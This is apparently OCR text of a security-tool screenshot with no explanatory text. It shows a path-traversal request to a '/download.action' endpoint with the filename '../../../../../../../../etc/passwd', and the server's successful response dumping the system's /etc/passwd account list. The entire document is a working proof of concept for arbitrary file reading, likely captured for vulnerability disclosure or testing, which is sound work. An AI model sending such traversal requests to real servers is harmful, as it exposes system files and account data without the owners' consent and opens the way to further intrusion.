 Request
Pretty Raw Hex
1 GET /download.action?filename=../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,
image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Headers: accept,Content-Type,x-requested-with
6 Set-Cookie: JSESSIONID=7B86BF48EC8749B7A92FEB774217A34D; Path=/
7 Content-Disposition: attachment;filename="../../../../../../../../etc/passwd"
8 Pragma: No-cache
9 Cache-Control: No-cache
10 Expires: Thu, 01 Jan 1970 00:00:00 GMT
11 Content-Type: application/octet-stream;charset=UTF-8
12 Content-Length: 1431
13 Date: Sun, 18 Aug 2024 06:34:05 GMT
14
15 root:x:0:0:root:/root:/bin/bash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
24 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
25 operator:x:11:0:operator:/root:/sbin/nologin
26 games:x:12:100:games:/usr/games:/sbin/nologin
27 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
28 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
29 nobody:x:99:99:Nobody:/:/sbin/nologin
30 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
31 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
32 ntp:x:38:38::/etc/ntp:/sbin/nologin
33 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
34 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
35 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
36 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
37 apache:x:48:48:Apache:/var/www:/sbin/nologin
38 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
39 radvd:x:75:75:radvd user:/:/sbin/nologin